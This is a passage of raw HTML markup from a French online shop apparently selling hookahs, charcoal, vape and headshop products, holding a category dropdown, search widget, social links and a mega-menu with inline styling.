	<option class="level-1" value="209">&nbsp;&nbsp;&nbsp;Soupapes &amp; Connecteurs chicha</option>
	<option class="level-1" value="203">&nbsp;&nbsp;&nbsp;Systèmes de chauffe et aluminiums</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Tiges d&rsquo;immersion</option>
	<option class="level-1" value="195">&nbsp;&nbsp;&nbsp;Vases</option>
	<option class="level-0" value="186">Charbons chicha</option>
	<option class="level-1" value="187">&nbsp;&nbsp;&nbsp;Charbons auto-allumants</option>
	<option class="level-1" value="188">&nbsp;&nbsp;&nbsp;Charbons Naturels</option>
	<option class="level-0" value="189">Chichas</option>
	<option class="level-1" value="190">&nbsp;&nbsp;&nbsp;Chichas Classiques</option>
	<option class="level-1" value="192">&nbsp;&nbsp;&nbsp;Chichas en Verre</option>
	<option class="level-1" value="191">&nbsp;&nbsp;&nbsp;Chichas Traditionnelles</option>
	<option class="level-1" value="15979">&nbsp;&nbsp;&nbsp;Packs Chichas</option>
	<option class="level-0" value="182">Foyers</option>
	<option class="level-0" value="211">Headshop</option>
	<option class="level-1" value="14120">&nbsp;&nbsp;&nbsp;Accessoires</option>
	<option class="level-1" value="14116">&nbsp;&nbsp;&nbsp;Bong</option>
	<option class="level-1" value="19016">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="14117">&nbsp;&nbsp;&nbsp;Feuilles à rouler</option>
	<option class="level-1" value="14118">&nbsp;&nbsp;&nbsp;Grinder</option>
	<option class="level-1" value="19015">&nbsp;&nbsp;&nbsp;THCA</option>
	<option class="level-1" value="14119">&nbsp;&nbsp;&nbsp;VAPORISATEUR</option>
	<option class="level-0" value="469">Pack Chicha</option>
	<option class="level-0" value="1259">PROMOTION</option>
	<option class="level-0" value="183">Tuyaux</option>
	<option class="level-1" value="185">&nbsp;&nbsp;&nbsp;Manches pour tuyaux</option>
	<option class="level-1" value="197">&nbsp;&nbsp;&nbsp;Silicone</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Tuyaux complets</option>
	<option class="level-0" value="177">VAPE</option>
	<option class="level-1" value="2937">&nbsp;&nbsp;&nbsp;Accessoires</option>
	<option class="level-1" value="2936">&nbsp;&nbsp;&nbsp;Atomiseurs</option>
	<option class="level-1" value="6004">&nbsp;&nbsp;&nbsp;BATTERIES</option>
	<option class="level-1" value="178">&nbsp;&nbsp;&nbsp;Chichas électroniques</option>
	<option class="level-1" value="180">&nbsp;&nbsp;&nbsp;Cigarettes électroniques</option>
	<option class="level-1" value="179">&nbsp;&nbsp;&nbsp;Concentrés &amp; DIY</option>
	<option class="level-1" value="19048">&nbsp;&nbsp;&nbsp;E-liquides 100ml</option>
	<option class="level-1" value="18840">&nbsp;&nbsp;&nbsp;E-liquides 10ml</option>
	<option class="level-1" value="18841">&nbsp;&nbsp;&nbsp;E-liquides 50ml</option>
	<option class="level-1" value="18842">&nbsp;&nbsp;&nbsp;Puff</option>
	<option class="level-1" value="1120">&nbsp;&nbsp;&nbsp;Résistances</option>
</select>

			<i class="jet-ajax-search__categories-select-icon">
				<svg xmlns="http://www.w3.org/2000/svg" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 336.36"><path fill-rule="nonzero" d="M42.47.01 469.5 0C492.96 0 512 19.04 512 42.5c0 11.07-4.23 21.15-11.17 28.72L294.18 320.97c-14.93 18.06-41.7 20.58-59.76 5.65-1.8-1.49-3.46-3.12-4.97-4.83L10.43 70.39C-4.97 52.71-3.1 25.86 14.58 10.47 22.63 3.46 32.57.02 42.47.01z"/></svg>
			</i></div>	</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> Resultats</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">Voir tous les résultats de votre recherche</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fa0137b elementor-hidden-mobile" data-id="fa0137b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-473cba8c elementor-shape-circle e-grid-align-right e-grid-align-mobile-right elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="473cba8c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d00bd7b" href="https://www.facebook.com/optitsalonais13/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a50deec" href="https://www.instagram.com/narguiluxe13" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-aea091d" href="https://www.youtube.com/@narguiluxe6142" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6711571 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6711571" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:90,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-81e727b elementor-hidden-tablet elementor-hidden-phone" data-id="81e727b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac8234c elementor-shape-circle elementor-hidden-tablet elementor-hidden-phone elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ac8234c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d00bd7b" href="https://www.facebook.com/optitsalonais13/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-aea091d" href="https://twitter.com/narguiluxe" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a50deec" href="https://www.instagram.com/narguiluxe/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ba998c" data-id="4ba998c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4468734 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-jet-mega-menu" data-id="4468734" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
					<div class="jet-mega-menu jet-mega-menu--layout-horizontal jet-mega-menu--sub-position-right jet-mega-menu--dropdown-layout-default jet-mega-menu--dropdown-position-right jet-mega-menu--animation-none jet-mega-menu--location-elementor    jet-mega-menu--fill-svg-icons" data-settings='{"menuId":"17412","menuUniqId":"69338d95861bc","rollUp":false,"megaAjaxLoad":false,"layout":"horizontal","subEvent":"hover","subCloseBehavior":"mouseleave","mouseLeaveDelay":500,"subTrigger":"item","subPosition":"right","megaWidthType":"container","megaWidthSelector":"","breakpoint":768,"signatures":{"template_23196":{"id":23196,"signature":"7932c2f88b237ac040ee41805395c18b"},"template_23242":{"id":23242,"signature":"921739da3a557351e064c8d67070df7b"},"template_23218":{"id":23218,"signature":"706931d832c27fb858ce10f800359e98"}}}'><div class="jet-mega-menu-toggle" role="button" tabindex="0" aria-label="Open/Close Menu"><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--default-state"><i class="fas fa-bars"></i></div><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--opened-state"><i class="fas fa-times"></i></div></div><nav class="jet-mega-menu-container" aria-label="Main nav"><ul class="jet-mega-menu-list"><li id="jet-mega-menu-item-23266" class="menuNouveautes jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-23266"><div class="jet-mega-menu-item__inner"><a href="https://www.narguiluxe.com/nouveautes/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Nouveautés</div></div></a></div></li>
<li id="jet-mega-menu-item-23185" class="menuPromotions jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-23185"><div class="jet-mega-menu-item__inner"><a href="https://www.narguiluxe.com/categorie-produit/promotion/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Promos</div></div></a></div></li>
<li id="jet-mega-menu-item-23187" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23187"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Chichas"><a href="https://www.narguiluxe.com/categorie-produit/chichas/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Chichas</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23196" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23196 .elementor-element.elementor-element-aa09824:not(.elementor-motion-effects-element-type-background), .elementor-23196 .elementor-element.elementor-element-aa09824 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23196 .elementor-element.elementor-element-aa09824{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;z-index:100;}.elementor-23196 .elementor-element.elementor-element-aa09824 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23196 .elementor-element.elementor-element-50ced83 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23196 .elementor-element.elementor-element-50ced83{z-index:5;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23196 .elementor-element.elementor-element-dbce4a8{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-dbce4a8 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-dbce4a8:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-6f22bbba > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23196 .elementor-element.elementor-element-6f22bbba{z-index:5;}.elementor-23196 .elementor-element.elementor-element-64377f07{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-64377f07 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-64377f07:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-5b09bd6b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23196 .elementor-element.elementor-element-5b09bd6b{z-index:5;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-1daa519d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-23196 .elementor-element.elementor-element-251b9421{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-251b9421 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-251b9421:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23196" class="elementor elementor-23196" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-aa09824 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa09824" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2f0f26e0" data-id="2f0f26e0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-50ced83" data-id="50ced83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbce4a8 elementor-widget elementor-widget-image" data-id="dbce4a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-en-verre/">
							<img width="700" height="700" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre.jpg" class="attachment-large size-large wp-image-23896" alt="chicha en verre" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre.jpg 700w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-100x100.jpg 100w" sizes="(max-width: 700px) 100vw, 700px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-289fbba elementor-align-center elementor-widget elementor-widget-button" data-id="289fbba" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-en-verre/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Chichas en verre</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6f22bbba" data-id="6f22bbba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64377f07 elementor-widget elementor-widget-image" data-id="64377f07" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-classique/">
							<img width="225" height="225" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique.jpg" class="attachment-large size-large wp-image-23897" alt="chicha classique" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique.jpg 225w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7d65913f elementor-align-center elementor-widget elementor-widget-button" data-id="7d65913f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-classique/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Chichas classiques</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5b09bd6b" data-id="5b09bd6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e5ec88b elementor-widget elementor-widget-image" data-id="5e5ec88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-traditionnelles/">
							<img  width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle.jpg" class="attachment-large size-large wp-image-23898" alt="chicha traditionnelle" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5933e16d elementor-align-center elementor-widget elementor-widget-button" data-id="5933e16d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-traditionnelles/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Chichas traditionnelles</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1daa519d" data-id="1daa519d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-251b9421 elementor-widget elementor-widget-image" data-id="251b9421" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/chichas/pack-chicha-chichas/">
							<img  width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha.jpg" class="attachment-large size-large wp-image-23908" alt="pack chicha" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-64e5d849 elementor-align-center elementor-widget elementor-widget-button" data-id="64e5d849" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/chichas/pack-chicha-chichas/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Packs Chichas</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23188" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-23188"><div class="jet-mega-menu-item__inner"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/gouts-chichas/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Goûts chichas</div></div></a></div></li>
<li id="jet-mega-menu-item-23189" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23189"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Charbon"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Charbon</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23206" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23206 .elementor-element.elementor-element-f54df3c:not(.elementor-motion-effects-element-type-background), .elementor-23206 .elementor-element.elementor-element-f54df3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23206 .elementor-element.elementor-element-f54df3c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23206 .elementor-element.elementor-element-f54df3c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23206 .elementor-element.elementor-element-52bc44e6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23206 .elementor-element.elementor-element-7eb4061c{text-align:center;}.elementor-23206 .elementor-element.elementor-element-7eb4061c img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-7eb4061c:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-4a2af61d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23206 .elementor-element.elementor-element-561ff1c6{text-align:center;}.elementor-23206 .elementor-element.elementor-element-561ff1c6 img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-561ff1c6:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 